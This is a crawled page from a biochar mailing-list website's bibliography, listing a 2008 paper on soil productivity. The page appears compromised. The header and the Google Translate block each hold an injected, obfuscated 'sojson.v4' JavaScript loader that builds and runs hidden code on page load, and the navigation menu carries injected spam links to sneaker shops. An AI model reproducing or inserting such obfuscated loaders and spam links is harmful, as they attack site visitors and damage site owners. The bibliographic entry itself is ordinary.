

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terrapreta.bioenergylists.org/biblio?f%5Bauthor%5D=346
body_size: 31795
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"NedIEg8_T00fDLISCl8Cg44NfmCbjaTPLk6WkdrNIR4","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bauthor%5D=346":true,"\/biblio?destination=biblio%3Ff%255Bauthor%255D%3D346":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102" title="" class="sf-depth-1">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike" title="" class="sf-depth-1">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
" title="" class="sf-depth-1"></a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Bauthor%5D=346&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?f%5Bauthor%5D=346&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Bauthor%5D=346&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bauthor%5D=346&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  [ <a href="/biblio?f%5Bauthor%5D=346&amp;s=year&amp;o=asc" title="Click a second time to reverse the sort order" class="active active">Year</a><img typeof="foaf:Image" src="https://terrapreta.bioenergylists.org/sites/all/modules/biblio/misc/arrow-asc.png" alt="(Asc)" />] <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Ngoze, Solomon O.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">2008</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bauthor%5D=345" rel="nofollow" target="_blank" class="active">J. M.  Kimetu</a>, <a href="/biblio?f%5Bauthor%5D=49" rel="nofollow" class="biblio-local-author active" target="_blank">Lehmann, J.</a>, <a href="/biblio?f%5Bauthor%5D=346" rel="nofollow" target="_blank" class="active">Ngoze, S. O.</a>, <a href="/biblio?f%5Bauthor%5D=347" rel="nofollow" target="_blank" class="active">Mugendi, D. N.</a>, <a href="/biblio?f%5Bauthor%5D=348" rel="nofollow" target="_blank" class="active">Kinyangi, J. M.</a>, <a href="/biblio?f%5Bauthor%5D=349" rel="nofollow" target="_blank" class="active">Riha, S.</a>, <a href="/biblio?f%5Bauthor%5D=350" rel="nofollow" target="_blank" class="active">Verchot, L.</a>, <a href="/biblio?f%5Bauthor%5D=351" rel="nofollow" target="_blank" class="active">Recha, J. W.</a>, and <a href="/biblio?f%5Bauthor%5D=352" rel="nofollow" target="_blank" class="active">Pell, A. N.</a></span>, <a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/publ/Ecosystems%2011,%20726-739,%202008%20Kimetu.pdf" target="_blank">“<span class="biblio-title" >Reversibility of Soil Productivity Decline with Organic Matter of Differing Quality Along a Degradation Gradient</span>”</a>, <span  style="font-style: italic;">Ecosystems (2008) 11: 726</span>, vol. 11, p. 726, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Reversibility+of+Soil+Productivity+Decline+with+Organic+Matter+of+Differing+Quality+Along+a+Degradation+Gradient&amp;rft.title=Ecosystems+%282008%29+11%3A+726%E2%80%93739&amp;rft.date=2008&amp;rft.volume=11&amp;rft.spage=726%E2%80%93739&amp;rft.aulast=Kimetu&amp;rft.aufirst=Joseph&amp;rft.au=Kimetu%2C+Joseph&amp;rft.au=Lehmann%2C+Johannes&amp;rft.au=Ngoze%2C+Solomon&amp;rft.au=Mugendi%2C+Daniel&amp;rft.au=Kinyangi%2C+James&amp;rft.au=Riha%2C+Susan&amp;rft.au=Verchot%2C+Lou&amp;rft.au=Recha%2C+John&amp;rft.au=Pell%2C+Alice&amp;rft_id=http%3A%2F%2Fwww.css.cornell.edu%2Ffaculty%2Flehmann%2Fpubl%2FEcosystems%252011%2C%2520726-739%2C%25202008%2520Kimetu.pdf"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0a36d'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bauthor%5D=346" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180233266" />
<input type="hidden" name="captcha_token" value="a348acdb7c4fc1e3f318f189d6c22ccf" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 0 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NAFoE1kZAiAlG7WAzdeu7UfyGhPmN6Qu02ZbEtNCErQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bauthor%255D%3D346" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-qI-kVsLXaTHHqV42uaYe02F1HSYW08YaA11SiNZ11Rg" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://terrapreta.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bauthor%255D%3D346" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='0a36d'></span></body>
</html>